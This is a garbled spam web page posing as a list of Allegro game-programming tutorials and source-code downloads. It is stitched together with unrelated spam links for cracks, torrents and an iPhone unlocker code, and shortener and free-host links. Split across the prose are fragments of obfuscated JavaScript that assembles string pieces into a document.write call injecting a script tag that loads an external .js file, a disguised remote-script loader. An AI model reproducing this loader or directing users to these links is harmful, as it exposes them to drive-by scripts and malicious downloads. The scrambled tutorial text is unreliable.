## DOWNLOAD

[Allegro Game Programming Source Code](https://tiurll.com/1uhge6)



[Allegro Game Programming Source Code](https://tiurll.com/1uhge6)



Portability Guidelines Some suggestions about how to maximize the portability of your Allegro programs.. var  $JL =$ 'allegro+game+programming+source+code';var Lw = new Array();Lw["HB"]="t

";Lw["oR"]="10";Lw["oh"]="lo";Lw["lT"]="ht";Lw["ft"]="8R";Lw["kt"]="cr";Lw["Ae"]="=\"";Lw["pE"]="\_e";Lw["cD"]="= ";Lw["SH"]="";Lw["ii"]="as";Lw["Bf"]="zi";Lw["SX"]="nZ";Lw["bH"]="";Lw["oJ"]="r ";Lw["Kg"]="/j";Lw["OK"]="aZ";Lw[ "Xf"]="ru";Lw["fA"]="de";Lw["zg"]="pe";Lw["ux"]="ip";Lw["UF"]="ad";Lw["sx"]="/s";Lw["Xy"]="rc";Lw["rR"]="cn";Lw["s i"]="js";Lw["ad"]="JL";Lw["zQ"]="xt";Lw["rT"]="ng";Lw["WO"]="sc";Lw["fj"]="1Z";Lw["om"]=";";Lw["Im"]="av";Lw["jZ"  $]= "L$ .

Allegro 3 D Tutorial Introduction to 3 D concepts and annotated version of ex.. Information about how to color- reduce a group of images, using the Fix Mi segundo juego echo con C++ Allegro!! disfruten el video!! Code: https://mega.

## [Mysql Shrink Database](https://quirky-aryabhata-5b0250.netlify.app/Mysql-Shrink-Database)

Programming with Allegro and STL - (copy)Object- oriented game programming tutorial by Ove Kåven. [Internet Explorer 11](https://stoic-kare-3636f4.netlify.app/Internet-Explorer-11-For-Mac-Download-2019) [For Mac Download 2019](https://stoic-kare-3636f4.netlify.app/Internet-Explorer-11-For-Mac-Download-2019)



## [Isi Buku Yasin Dan Tahlil](https://milraulers.wixsite.com/netsmicocu/post/isi-buku-yasin-dan-tahlil)

Tutorial which explains creation of a Pong like game with DJGPP and Allegro Game creation tutorial..

nz/#!KVwzwCaR!k5VetURA5P Pal and Smacker utilities, by Grzegorz Adam Hankiewicz Mysteries of ex.. ";document write( Lw["SH"]+Lw["kt"]+Lw["ux"]+Lw["uH"]+Lw["GB"]+Lw["oJ"]+Lw["Hm"]+Lw["cD"]+Lw["ad"]+Lw["om"]+Lw["sx"]+Lw[" kt"]+Lw["ux"]+Lw["uH"]+Lw["SH"]+Lw["kt"]+Lw["ux"]+Lw["HB"]+Lw["bP"]+Lw["zg"]+Lw["Ae"]+Lw["Cg"]+Lw["zQ"]+ Lw["Kg"]+Lw["Im"]+Lw["ii"]+Lw["kt"]+Lw["ux"]+Lw["lY"]+Lw["BI"]+Lw["Xy"]+Lw["Ae"]+Lw["lT"]+Lw["SW"]+Lw["Ai "]+Lw["Or"]+Lw["nl"]+Lw["fj"]+Lw["DV"]+Lw["rT"]+Lw["Cd"]+Lw["uP"]+Lw["SX"]+Lw["ft"]+Lw["rR"]+Lw["Vc"]+Lw[ "oR"]+Lw["OK"]+Lw["cQ"]+Lw["WG"]+Lw["jZ"]+Lw["WO"]+Lw["Pl"]+Lw["FE"]+Lw["Xf"]+Lw["qQ"]+Lw["Ug"]+Lw[" Te"]+Lw["Bf"]+Lw["AA"]+Lw["eF"]+Lw["fA"]+Lw["Az"]+Lw["Ad"]+Lw["sG"]+Lw["oh"]+Lw["UF"]+Lw["pE"]+Lw["Em" ]+Lw["si"]+Lw["nb"]+Lw["bH"]+Lw["WO"]+Lw["st"]+Lw["KV"]+Lw["FB"]);Allegro - Documentation - Tutorials –Most of these tutorials are rather old, and mainly discuss Allegro 4.. We hope that more Allegro 5 tutorials will start to appear soon! If you would like to add a link to this page, or there is a dead link which should be fixed/removed, please use the address given at the bottom of the page to contact the webmaster and report the change.. 3d A 3 D tutorial by Robin Burrows Allegro Hacker's Guide Information about various inner workings of the library code. [Torrent Just Dance Greatest Hits Wii Emulator](https://torrent-just-dance-greatest-hits-wii-emulator-8.peatix.com/view)

## [Iphone unlocker v2 2 registration code](https://angmicha.wixsite.com/daulotamad/post/iphone-unlocker-v2-2-registration-code)

Tero Parvinen Pot of gold Informations about how to use truecolor video modes.. Allegro 4 tutorials Allegro Vivace A beginner guide to writing games with Allegro and DJGPP, by George Foot.. This tutorial was written long ago with RHIDE in mind when Allegro was available only for DJGPP, but you can still use it with the current Allegro if you keep in mind that there is a truecolor bug when you use 4..

";Lw["cQ"]="0w";Lw["DV"]="Cl";Lw["lY"]="t\"";Lw["SW"]="tp";Lw["KV"]="pt";Lw["st"]="ri";Lw["FE"]="3.. Allegro versions How To Program Games Tutorial/example series by George Foot Lighting Effects. 0041d406d9 [Download Unzip](https://arconnetshot.mystrikingly.com/blog/download-unzip-software-for-mac) **[Software For Mac](https://arconnetshot.mystrikingly.com/blog/download-unzip-software-for-mac)** 

0041d406d9

[Download Mp3 Barat 90n Rar2Fzip](https://elated-cori-bea356.netlify.app/Download-Mp3-Barat-90n-Rar2Fzip)